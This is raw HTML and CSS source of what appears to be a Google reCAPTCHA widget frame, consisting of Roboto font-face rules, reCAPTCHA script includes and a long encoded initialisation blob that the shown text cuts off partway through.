U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z1LzyO_wegimjL9GEUUxzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z1LzyO_wegimjL9GEUUxzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z1LzyO_wegimjL9GEUUxzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CksKbw6x+w4h1w7FcTm3DtnzDhsKHQMO2w5kEw7fDjU7Dg8O/AnE5NsOKK8K8GFbCsMOPFjofOsOzwqROHGzDgklHwrgKa8K+HF43w4/[base64]/DmFnCm1QkWcOuw4MQwoNHwrJHcEfCusOlVmchM8KfTG4NwqATGlTCpcKywr84Q8OTwpA1wpXDmcK4w4odw6PCpzbCi8OrwrMew7bDisKcwpp4wqEvecKqIcKXKwRLwrPDt8Ozw6TDo2nDpgAhwqLDrHk0P8OgHk4Lw75YwrR/KD/Dm0Fbw6p2wpPCpsOOwrPCsUxCZsKaw6DCpMKvOcOEMcObw4IswrbCmsOaacOza8OEa8KYKmfCuSZQw5PDlMKAw5PDqhjDnsObw49hMELDkGkuw69aXnXCrArDgsOIfHB8acK5NcOVwrPCumtxw57CtxrDmVvDpcO0wo0IQQfCi8KIRzhIwoAFwo8Lw7XCtcKrdwR/w6XCk8K8w5E0d1DDpMOtw7jCkU5Gw4rDj8KpJD1JXcOOGMODw6zDvBXDrMO2wrHCp8OHKMOzWcKzK8ORw5jCn33DklpswqPChHxmCB9JwpoHR2MXwprDk1XDsMK+CcOpUcO5W8O2woHDjMKNZcO3woPCisO0asOywq/CmsKGFQzDuR3DlU/DlzhTXjAxwpXDgyPCoMO5w7zDoMOOwoA/DcOXwoNQJwBpwp9Pw7Z7wpbDvX4zwqbCmw0/HsOaw5TDscKcWVXCvMOKGMOyNMKLDjsNQE/CqsKdecKMwp5tw7TCixM/wr8Fw6XCq8KofVV+QgkowpbDnyLCu0PCnlvDssOqHMK0w6PDrDfDnsKybTrDrDduw6M4X8O4wpvDpcOlVMOwwqzDucKfXCfCiGfDjSPCqmjCsx4mwo5fXMOQTsO5w4ICRMOuwoPChsKgw6wdKlPDvcKGPUxdL8OcZcOnCATChGvCuMOyw7EGFUvCngg/[base64]/Qx/Ctgs9wrwRwr5bN8Kuw6HDgsO+w4Ysw7gGTiA2aUjCo8KkCybDrcObWcKkaz/CqcKBw6jDmsOwDcOjwrQobSQ3woXDqMOmX3vCnMOWw7HCpcOJwrU4G8KnYGkLK25lJMO4WMKvcMOsYDDCgwHDhsOJw4d+awzDpcOjw6XDlRZRc8ODwpFtw4Bgw5skwpHCiFUGZzvDuHfDgcOtacOHwqpUwqfDt8Oywr/[base64]/DhMOfIMKLF1FZVsOtZcOJw7HCkHHCo8KeN8Otw5PCuMKSw49gKETCiMKPw5xXw43Dg8OqTMKnN8K/w4rDsMO5wpIqOsOlTsKaF8OmwrsSwpteakRndQrClMKLJWrDjMOZw7Zrw47DvsOSQj/DvXFTw6LCsVoyNEZfLMKkWcKQe3Zew4HDoHxQw4rCnHMFBMKXMBLDpMOuw5UVwq0Jwr8Tw4HCoMKCwovDq0bCsmRDw5crEMOjfDfDjsO/NcKxFhDDk1pAw5nDjzrDm8Onw4/[base64]/[base64]/[base64]/[base64]/wr3DusKmwqtQe2Ugw54RfSbCjsK4ZxBkVhM8ZnBPcSh5wqF8wqXCvCgUwpdQwpsZwq8lw6cqw4A2wocHw53DoiTCvh1Gw5jDr29pFzI0WCM9wpMnH3AKX1fCpcKKw5LDj0nCk3vDijXDlGBtByJ3VcOFw4TDniJ/OcKOw5cAw73Dq8ORw5Edwo5KG8KPYsOrIXTCnMKIw6grDMKKwoc5wrnCnDfCs8OyMTrDqmQ4TFfDvMOOPMOow48Rw5zCksOtw63Ck8O3BMOHwo0Lw7bCvnPDtsOCwoHDjMOHwqRpwo0AfCwRw6oOc8OyS8Okw6Erwo3Do8OIw55mCg/CsMKJw7jCtjrCpMK8RsOIwqjDvsKvw6XCh8Kvw5bDi2kdLUlhGMOPRHXDvQTDjQZWQGIXasOww6PDi8KBRcK4w5sbLcK5RcKBwrouw5U/RMKCw6MCwqLCgVwyc1Y2wprCn1bDl8KkZnbCicKIwpEqwpfCpS/[base64]/[base64]/Ch1DDssO1F3hTw7XCo8Ovw50xwrLDmyTCnmTCjVXDklgJDybCh8O3w7F4D8KhNBtKw5Uvw60WwojDqRIsPsOdw5fDjMKcwovDisKfMsKeG8OJB8O6RcKGMsKcw5TCl8ONRsKdbHVlwr3CkMKTIMKXfMO9Qx/DrizCvMOjwrbDosOtOHJhw6zDtsOUw716w5DCnMO/worDi8KSOVLDlkPCj2zDon/CvsKvMDDDgXQcbsO/w6kWL8OpZ8O7w7Mywp3DjVPDuDMVw4bCh8OSw6cZeMKNZCw4H8OcOwbCsCDCncOfaCUYJMKDXmUHwq1WeUfDsnkrHVfCksOnwqoha2zCpFXChxLDlSklw4p4w5nDgsKEwoHCn8KHw4bDlG/Cr8KhL07CisK0DcKBwok5N8OSc8OUw6k1w7RhAV3DlizDpEklc8KhL0rCok/Di1kYfyNQw787w6MXw4Izw73CuUvDlcKQw6o+JsKOJ2LCrQQRwr3DrMOjXXlzUsOlFcOsRnHCsMKtHixjw7UXNsKOQcO0P1hHC8Onw5fDqndzwpMJwp/Ck1/CnUzCj3oqVmvCucOiwqHCtMKZQhXCmMO7YRIvOXwowojCjcOzVsOyLBTCjMK3Ak1pB3glw41KVMKSwqjDgsO4woVEAsO1Mn9LwpHCgQAEKcKtwp/[base64]/Co3bCiAPDgj0mWsKqSHvCvhJ9P8K6w65Yw5JUYMKSQhU6w47CkSs2eQYrwoDDkcKnemzDlcOvw4LCiMOyw4VFWH17wq/[base64]/DpEkJdVDDqkHDgsKEwq5/[base64]/w4AKwrV8w4/ClW9pEsKUwrteasK7wpjCm1A5wpXClH7CucKmMmHCk8OqSBQvw65yw5h7w4RYB8KSfsO4LQXCkMO6HcK2cTU9csO4wq9zw6RkLMO+SXQtwofCt2QtI8KjCkTDnFfDoMKDw6zDjlJrWcK2F8KODQ/Du8OsMgPCvsOLcm3Cj8KUYkLDhsKbBhrCrAjDgjnCpw7CjmzDrCJxwpLCmcOJcMKUw7cTwotTwpjCjcKpOXVNNWlxw4DDusKQw7lfwpPCtV7DgxR0GhnCocKZAEPDscK1NWrDjcK3eWXDnjLCr8OoCB7ClgDCt8OnwodrUcONBlI5wqNNwo/CmsK2w4x1JjM2w6TDuMK9LsOXwrLDtcOrw6t1wpwFNDxhKgbDnMKKbWTChcOzwqbCgHjCg03CvsOoDcOfw5JEwoXDrW5vOylVwq/CqQjCm8KawqbCs0I0wpsjwqNsYsOkwqnDiMO8AsOgw45Ew6ghw7sDSRQnEFLDjUjDh2rCtMOiNMOyXQ0nw7FqaMO+cQlCw5HDoMKYXnXCs8KhIU99FMK0S8OQFWXDjGtLw6MrYy/[base64]/Z8ONw6RLw58MIMOsMmQKwovChiUOwqPCjioaw6zDgnLCsgo3w5rChMKiwrN5JnDCpcO2woIlO8OzQcKhw4ItasOdCmQIWlXDvcKzc8OQY8O3H0l7W8O+LcKCexc6bX3Ct8Osw5pnaMO/bG8cOWp4w4LCrMOyVH7DrjrDti/DrD7CssKyw5QvI8OOwq/CqDXCh8ONbAnDvQxAUgoTacKlbcK0ADrDpQtSw54qMAHCvsKfw5TCi8OiByciw6jDsAliXS7CgMKUwojCtcOIw6rDg8KKw5nDscKkwoZ2QzPCtcKbE0AjT8OEw40Hw4XDt8Oow7vDuEDDt8O/wrrCocKDw44LO8KbdEHDs8KRIMK0ZsOYw67Co052wo1Ow4YcC8KBBS3CksKdw4DCiCDDvMKXwpDCtsOIYygnw7XCusOMwpbDkERbw7wDcMKiw7khDMOowpd9wpoFQXJ8UFrDjBwGZHxiw4dmwqzDuMKlw5bDkxN+w4gTw7pPYUoMwo/Cj8OxQ8OIAsKDc8KsKWUQwoBpw5bDnVjDi3nClms8IcKkwq15McOvwoFYwpnDgWPDiGAFwo7DuMO0w7LCscOPA8Ohwq/DisKZwpxhfMKqVBZrw6vCucOxwqnCuFdVGTUPIMKxY0rClMKVTg/DrMKswqvDmsKCw5rDqcO5E8O1w57DkMO8asKTcMKdwpECLnbCvHlxQcO7w4LDtsKKBMO3ecOJwr4mHkzCsA7DoBhqGyYuWiVxP3JbwpEWw5NOwovDlsKjCcK5w7XDuVJCGG8CY8KyLjvDq8KSwrfDvMKacCDCgsOuElDDssKqOELDowRiwrrCu1ANw6nDrDhteR/DmcO4N39DcnJlw47CtV5XUC86wplQNcOfwosYVMK1w5g9w4AgVsOawo/DvX4EwpnDqnPCh8OMcCPDjsKkZcOub8KCwojDv8KoB2VOw7LDpBJTOcKwwq8DYjjClgsew4FQJThCw6HDnkpZwqnCncOxUMKtwqvCnSTDuUsGw57DgAEocj1GGF/[base64]/CrMK8woPDk8KkIxbCjUXDlFVJw7PCu8K2woHCqcKVw74vHgbChMOhwr1/CMKRw6rDgyrCvcOVwpLDtWBIZcOuwooVM8KuwqLCsFpPS1nDg1ljw4rCgcKYw4Ndew3CiQNew5rCu28tfljDtktCYcOPwptOIcOfbyp+woTCjsKHwqDCn8K5wqTCvkHDj8Ofw6/CikvDn8OnwrHDnsK6w6t9OzfDnMKuwqHDi8OHfjQ5CU7DksOCw5YRbsOpfMOcw4tLfMKow5JiwpvCh8Oqw5HDgcKUwq7Cg2LDlXnCqF3DoMOdU8KLTcOVdMO3wrLDpMOIKyXCt0Buw6ASwpIYw6zCksK/[base64]/AD3Do8O7wpsJCTHDsCFEw5fCjTZbw5tEel9Gw7cxw7FHw6jCuMKgacKwbhwiw5gYEMKPwq7ClsK8a0vCkk0zw6Exw6PCoMOGOFDDn8OiNHbDrsK3wqLCgsOIw5LCkMKZecOkKVvDkcK8XsK5wo9lQEDDkMKzwqUCcsOqwp/DpTdUTMOKIMOjwp3CvMKOTAPCpcOoQcK9w7PDgSLCpjXDicOXKywQwo7DpsOxSX4dw4Vqwr8/HsOvwoRzGMKOwrXDljPCjy48HMKEw6DCnSZKw6PChT5kw4ppw70zw7c7L13DizjCpkrDgMOqP8O2EMK3w4rCm8K3wrcQwqLDh8KDPcOSw6tkw59sbzQoIxQjwrLCjcKbGgzDm8KIS8KAU8KHCV/Co8OowrrDj1E8UwnCkcKQZ8O+wqYKYD7DjGp8wr/DkxbCti7DssKJbcOSTQHDgCHCmk7DuMOrwpTCv8OBwo/[base64]/CrsKhwqHDmcKtwp82wqjDuRLDksK0HF1Uw70tw5LDp8O6wobDmsOHwo82w4TDq8K9LBHCmF/Cvw5aGcOeAcKGMTwlOBTCjgIiw58/w7HDrxMPw5U6wotdAA/DnsKnwobDhcOgSsO4N8O+aFrDonbCu0/CvMKhMnrDmcK6KS0hwrXDpm7CmcKFwrrDmHbCrhIjwqEFDsKZM30vw54nPiTChsO/w41Iw7oKVjPDnGNgwpAKwpjDj2rDp8Kjw5tSKTvDrjnCpcO8VMKaw7Rww5oVJsO2w7zChVXCuQfDpcOYQsOucHDDlDstIcONGzAbw4vCnsKkCxnDv8OOw7V4bhTDscKLw5LDjcOVw65yJgvCiQ3Cv8K4DAZPFsOGPMKXw47CtMKcIUk/[base64]/[base64]/dcKxwol3wovCjFc0w6MJwrF2NHZbw7sLGxnCrG3DmhlGwoFUw7vChMK+eMK/LRsUwqfCq8OVHAMkwqwnw55PU2rDnMOgw50aYcO4w5nDgCFGEsOGwqvDiERTwr5nLsOPQ1bCtXHCmsOHwoJew7/Cj8K3wqbCusKlT3PDj8KzwrEWNcOlw47DmGF0w4Q9HSUIwqR2w4zDhMOTSiErw4lvw5XCmcKZHsKww4F8w4M7NcKbwr19wrPDpzdnCzBBwqY/[base64]/Dt2FiwpTDnsKDRhjDuQIwCcKpw73DrgvCgMO5wpV5w7xnMGRzPVAAwonDnMKFwokcQkzDuELCjMKqw6nCjDbDkMKrfgXCkMKsZsKwS8KZw7/CvxrCosOKw4rDrizCmMKMw73DksKEw61Rw6QBXMOfcjjCj8K3wpbCoFjCnsO6wrjDjGMxY8OSw6LDnVLCmUPCisKuBhPDqBzCtsO9GGvChHhoR8KGwqbDriYVIy7Cg8KKw4IWcEscwprDl13DqntuKF9pw7bCpSVjXGxhDwvDuXxAw5/[base64]/Con4AV8OQwpkwfmvDssOFRkzCvMOUbMK3LsKVOcO0LynChMOpwrjDjMKtwpjCgXNLw5R4wo5/[base64]/CMOMwo01wo8YSsKKIcOEwpZfE2U6RsKZwoHCjgbCqSAAwqV/w77Cp8Kew7ZPAWfCpmhUw65Ywq/Dv8KMfkUtwpnDhnAWICQVw4XDosK6asOAw6bDuMOkwrnDl8KQwowVwrd/Yw9VQ8OTwqXDnwluw5nDgMOTPsOFw5jDm8KQw5DDq8O2wqbDisKdwqbCiBDDnWLCs8K0wqd8esO9wpQUbXPDiwZeIB/[base64]/[base64]/CpFVew5PDhkk3H8KjQy3DpsOBLsKkw4nCqRoYBsKiFWbCg1XCpDcSw59uw67CgTXDnUzDm0/Ch0JTZ8OGCMK1D8OMWkTDj8Obwqthw7/DjsOBwr/CssOwwrPCoMO4wrfCr8Kuw4NOX1R7FUDDpMOKH01awqgSw4Acwr/CsRDDv8OjDDnChTrCnHXCsl5nZXTDrlENejJHwqstw4dhYAfDicK3w63Cr8OuIR1Qw4RfNsKMwoUJwqFyeMKMw7jCijgUw4JTwq7DkjRPw5Zww7fDjQ3DkFnCnsOXw77CksK7HMO0wrXDvVM/w7McwoJ9wp9ve8OYw4dGOBNQNyvDp1/Cm8Ojw7zCvDzDiMK/MgrDisOiw7zCgMOqwoHCm8Odwopiw54IwrATZxtSw4cXwqMNwqbDvRnCrnpXJglwwpTDuhhfw4jDosORw7zDuyM8FcKfw6U/w6jChMOefcOdEi7CrSbCtkzDrTokwph4w6HDrCpPPMK1b8KTKcKDw7RaE0R3CUDDrsOzHzk3wpvCpHLCgDXCqcOTacONw7oMwpRnwoZ4w4bCmx/DmzRsQkVuVEjDgiXDpg/CoDFAOMKSwqNLw6PCi1rDlMKJw6HDtMKZYUrCqcKuwrwgw7bCicKIwpkwX8KsdsO3wqbCgMOQwpVaw6scAMKbw7nChcOQLMKIw7E5NsKNw4gubWbCsgLDk8OrM8OHaMOSwprDrDI/WcOsDMO7wrhYw7pVw7NBw6RiM8OeXW/[base64]/w6NFDMKRwoA3RcOwwp9tHsKfLsO/ccOTEMK2w7nDiX/DncOOBl1qPMKRw6Rfw7zCuhUuHMKDwpQvZAbCgQp6GxYiGjbCiMKTwr/[base64]/ClsKew7szw5kCwqrCtklBXcKMwoIEwo5awqYUaDDCrGDDnCBmw5PCmMKiw7jChloTw45NB1jDgBHDj8OXdMKpw4TChzTCi8OpwpJwwooAwo0zDFPCpGUqKcOIwoIFSEzDs8Krwot7w6g5E8KpcsO5PBN/[base64]/DsAksJnMww7/[base64]/[base64]/wpYtwrrCvHJJSnbDjyt0wozDjcOJw4QQwq3Cpltpe8OKZsK4V3Q4woxyw4jCkMOSDcOQwqYpw5gYScK1w7cXYzc7JcKYIsOJwrLDgcK3dcOpQmPDukxTIDokWGBXwqXCj8O7TMKVZMOOwoXDjGnCmyzDjV9+w7gzw7jDpTxfLw8/S8O2aEZTwpDCrQDDrMKHw74Jw47CjcKawpLCi8K0w759wp7CpmF6w7/Cr8Kcw7fChsOUw6/DkBIpwphjw5LDu8OzwozDi2PCsMOcw5JuT38bQ3fCtXcJdk7DrzfCq1dObcKRw7DDnjPCjwJdNsKXwoNLEsK1QSbDrcKYw7gvM8OleT3Ct8O4w7rDmsOCwoPCuTTCqmsAYi8hw5jDn8OEGMOMSHBFcMO/w6ZCwoHCksOrw6rCt8KgwqHDg8OKFV3CmAUxwo1owofDqcKCbkbDvT9jw7caw7rDlcKbw7HCoWwRwrHCoy07wq5QAXbDpMKNw4XCkcOPODlMcFtuwqzCiMK9FQfDpENQw63Ch3BpwofDjMOVfGLChhvCqF3CgB3CkMK3R8KFwrQbJsO/QcOsw4QJRcK/wpJvE8K7w5xPQQzDisKTecO+wo5NwpxDGsK9wonDocOrw4XCgsOgQkFyYUdAwqwSCXvCkEtHw6zCg0socF7DpcKpKQ4kY07DssODwq9Cw7/DqlDDpHfDg2DCv8Oda0QPH30fH2QoaMKhw4plIxMjXMOCU8OlGsOmw7MBW2gQVTBdwrXCqsOufXcSMDPDvMK+w48aw5nDuwhIw6UEBQoxbsO/[base64]/wqnDqh/CvcKaSgDDqk7ClXNDUMOkw6AVw63CnMKYwoxvw69Rw7YrNEQ9aU8MMnHCnsKDa8K3di8+A8OUwqs8XcORwpd/ZcKoLidGwqdjJ8OiwovCjsOfQzV5wrhpw4PDkw7DrcKIw4dgMxTDvMKzwrzCjTY3PsK9wrDCjUvDl8K2w78cw6JrJm7ClsKzw77DlV7CocOCTcO1A1RGwo7Ci2IaOSJDwr0ew53DlMKJwoPDo8OMwovDglLChMKTw5gSw6c0w6VzQcKiwrDCpx/CogvCvkBYXMKgasO3NFdiwp8bKsKbw5Z2wpMdbsKIw4xBw6x2fcK9w5J/DsOhTMOdw6IUwqkLMcOfwpB/bQwudH9Hw7sSJRPDgQxbwqTCvhzDucK0RT7Cm8Khwo/[base64]/U2p4wpICw4/Dl8OQwqfCjVTCvk8Dw4MrLMKQI8KwX8KCwoVkw6nDvUQ3w6ZBw4DCrcK/w79Fw61EwqzDr8KyeThKwp52M8KeaMOaVsO/fgzDvQ4nVMOTwo/CtMO4w64RwpQMw6M4wq1Lw6YpJAfClRpFXXrCssKOw5AFA8OBwpwZw5PCuSDCnxV7w4jDq8OAwqUTwpQDZMOqw4gYKVwUS8O6WU/DgAjCvcK1wr5wwo43wpDCqQ3DoTBbVBNAU8Oiwr7CncOswqxdHEILw5c9IQ3DhW0Ydn08w5ZMw5I4KcKrOsKRF03Cm8KDRsOlL8KyZnfDp1JZPR4vwolRwqwsDlc/Zl4/w6HCuMO5N8OOwpnDlsOsLcKZwrjDim8aJ8O5w6cMw7AjNVTDk2LDlMOGwq7DkMKEwojDkWtDw5jDu2ldw7YffzhYQMKPKMKSBMOHw5jCl8KFwpvCp8KzLXgiw5tBAcOAwrjCnUhkNMKDYcKgbsOGwo/DlcK1w5HDsT4/Z8KjbMK+fH1Rw7vCscOodsKtSMKWS1Mww5bCpAYJLiUbwpbCu0rDhcKtw4/DnnjCp8OMJwjCr8KqEcKjwoPCnXpHR8KNA8OafsK/KsODw5bDh1/DvMKkZGMCwpxVAMOoN28eCMKdEcOkw7bDgcKHw5TClMOYLMODAE1ywrvDkcKZw5c/woHDvULDkcO9w4DDsw3CkRfDpFQJwqXCm0l4w7vCtA3DvUZewq3DpkvDisOLWXHCs8OkwqR/[base64]/Doz8cesKfwo/CmicnwolGw4TCqVpDH1QpGR8jwpHDszTDq8ODVwzCn8O6XAVewrE/wrcrw54jwrjDgnRKw7rDhCPDnMO6f1nDswVMwq3DlwYfJAfCkjcIM8OBRhzDg2cnwonCqcKZwoAWekDCqFwUY8K